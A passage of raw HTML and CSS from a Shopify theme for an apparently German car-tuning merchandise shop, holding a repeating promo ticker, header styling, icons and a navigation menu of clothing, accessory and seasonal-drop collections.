  .horizontal-ticker-sections--25718588473609__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 302px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--25718588473609__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 8px;
      padding-bottom: 8px;
    }

    .horizontal-ticker-sections--25718588473609__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 101px;
      animation-name: desktopHorTickersections--25718588473609__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--25718588473609__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--25718588473609__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 26, 26, 26;
    --gradient-background: #1a1a1a;
    --color-foreground: 230, 210, 196;
  }
  
  
  @keyframes mobileHorTickersections--25718588473609__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 32.5px));
    }
  }
  @keyframes desktopHorTickersections--25718588473609__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.5px));
    }
  }</style>


  
  <div
    class="horizontal-ticker horizontal-ticker-sections--25718588473609__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient content-for-grouping section-sections--25718588473609__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display"
    style='--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--mobile-image-height: 3.0rem;--desktop-image-height: 4.4rem;--mobile-video-height: 15.0rem;--desktop-video-height: 25.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              GRATIS VERSAND AB 60€ 🚚
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              50€ GESCHENK AB 149€ 🎁
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATIS VERSAND AB 60€ 🚚
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  50€ GESCHENK AB 149€ 🎁
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATIS VERSAND AB 60€ 🚚
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  50€ GESCHENK AB 149€ 🎁
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATIS VERSAND AB 60€ 🚚
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  50€ GESCHENK AB 149€ 🎁
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATIS VERSAND AB 60€ 🚚
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  50€ GESCHENK AB 149€ 🎁
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATIS VERSAND AB 60€ 🚚
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  50€ GESCHENK AB 149€ 🎁
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATIS VERSAND AB 60€ 🚚
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  50€ GESCHENK AB 149€ 🎁
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATIS VERSAND AB 60€ 🚚
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  50€ GESCHENK AB 149€ 🎁
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATIS VERSAND AB 60€ 🚚
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  50€ GESCHENK AB 149€ 🎁
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATIS VERSAND AB 60€ 🚚
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  50€ GESCHENK AB 149€ 🎁
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATIS VERSAND AB 60€ 🚚
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  50€ GESCHENK AB 149€ 🎁
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATIS VERSAND AB 60€ 🚚
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  50€ GESCHENK AB 149€ 🎁
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATIS VERSAND AB 60€ 🚚
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  50€ GESCHENK AB 149€ 🎁
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATIS VERSAND AB 60€ 🚚
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  50€ GESCHENK AB 149€ 🎁
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATIS VERSAND AB 60€ 🚚
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  50€ GESCHENK AB 149€ 🎁
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  GRATIS VERSAND AB 60€ 🚚
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  50€ GESCHENK AB 149€ 🎁
                </p>
              
            
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--25718588473609__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 110px;
    max-width: 110px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 80px;
      max-width: 80px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.5rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-accent-2 gradient">
  <header class="header header--top-center header--mobile-center page-width drawer-menu header--has-menu" style="--icons-thickness:2px;">
    
<header-drawer data-breakpoint="desktop" data-desktop-type="drawer" data-drawer="zjMJFGX2FUt7TNgZVOKrycRUXnSQm6FEIPkkU+cVSDMncimkR0dx4Orx4F/UDN4BNtc2GaJ3Y27jbgUgz8MLshh/KTTzLM39zwe3P2GUJNiDFhaLwxNBz6BQ1FlQ4CeDWYhLlC7RQTySF7Qu7tfhqG6yWP8UVt0zSMmcKsNLaC5EZYo3Ual0RtrACGYuiguXSvp/oXAPZgpfVNH04AVnIf19UAKOm4ZcLV/kYVeZgzRRaNhLiGUbrQROBsgz5h3wh2rVD+t9+IhS5pPTGNSSpm9FobGL9Ms2ZFvvv0T3GX91Nsx17TF1qfLjhV4ifXyJ5nYscP7vw6kFxB1AYnkSK8o0cy/+nVnyX5ZWm2f4DnvsdSAI2QvzzqBTJJ9gZd1Jm7qEpFjD2Cb55t5k+/UOwg==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_5 icon-hamburger--thickness-2"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-2" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'></h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/en" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      HOME
                    </a></li><li><a href="/en/collections/valentines-essence-drop" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      VALENTINES SALE
                    </a></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        COUPLE DEALS 
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-couple-deals" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            COUPLE DEALS 
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/en/collections/couple-hoodies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Couple Hoodies
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/en/collections/mystery-boxes" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      MYSTERY BOXES
                    </a></li><li><a href="/en/collections/fleur-d-oree-self-fragrances" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      CAR PERFUMES
                    </a></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        ACCESSORIES &amp;amp; STICKERS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-accessoires" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            ACCESSORIES &amp;amp; STICKERS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/en/collections/schlusselanhhanger" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    SCHLÜSSELANHÄNGER
                                  </a></li><li><a href="/en/collections/schlusselbretter" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    SCHLÜSSELBRETTER
                                  </a></li><li><a href="/en/collections/auto-accessories" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    OTHER FOR YOU
                                  </a></li><li><a href="/en/collections/personal-care-products" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    CARE PRODUCTS
                                  </a></li><li><a href="/en/collections/fragrance-trees" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    SCENTED TREES
                                  </a></li><li><a href="/en/collections/stickers-and-banners" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    STICKER
                                  </a></li><li><a href="/en/collections/mugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    CUPS
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        CLOTHING
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-bekleidung" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            CLOTHING
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/en/collections/oversize-hoodie" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Oversized Hoodie
                                  </a></li><li><a href="/en/collections/oversize-shirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Oversized shirts
                                  </a></li><li><a href="/en/collections/light-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Light jackets 
                                  </a></li><li><a href="/en/collections/hat-caps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hat/Caps
                                  </a></li><li><a href="/en/collections/tuningislife-merch" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    TIL Merch
                                  </a></li><li><a href="/en/collections/hoodies-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    hoodies
                                  </a></li><li><a href="/en/collections/sweatshirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Sweater
                                  </a></li><li><a href="/en/collections/socken" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Socken
                                  </a></li><li><a href="/en/collections/t-shirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    t shirts
                                  </a></li><li><a href="/en/collections/jogger" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Jogger
                                  </a></li><li><a href="/en/collections/beanies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Beanies
                                  </a></li><li><a href="/en/collections/tops" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tops
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        CAR MOTIVES
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-car-motives" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            CAR MOTIVES
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/en/collections/car-motives-hoodies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Car Motives - Hoodies
                                  </a></li><li><a href="/en/collections/car-motives-tassen" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Car Motives - Tassen
                                  </a></li><li><a href="/en/collections/car-motives-shirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Car Motives - Shirts
                                  </a></li><li><a href="/en/collections/car-motives-socks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Car Motives - Socks
                                  </a></li><li><a href="/en/collections/car-motives-caps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Car Motives - Caps
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/en/collections/bestseller" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      BESTSELLER
                    </a></li><li><details id="Details-menu-drawer-menu-item-10">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        DROPS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-drops" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            DROPS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/en/collections/halloween-drop" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    HALLOWEEN DROP 2025
                                  </a></li><li><a href="/en/collections/summer-line" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    SUMMER-LINE DROP
                                  </a></li><li><a href="/en/collections/spring-deals-2025" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    SPRING DROP 2025
                                  </a></li><li><a href="/en/collections/autumn-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    AUTUMN 2024 DROP
                                  </a></li><li><a href="/en/collections/season24-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    SPRING 2024 DROP
                                  </a></li><li><a href="/en/collections/tuning-university-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    TUNING UNIVERSITY 2023 DROP
                                  </a></li><li><a href="/en/collections/velocity-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    VELOCITY DROP (NEW)
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/en/account/login" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="38"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/www.TuningIsLife.de" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/tuningislife.official/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
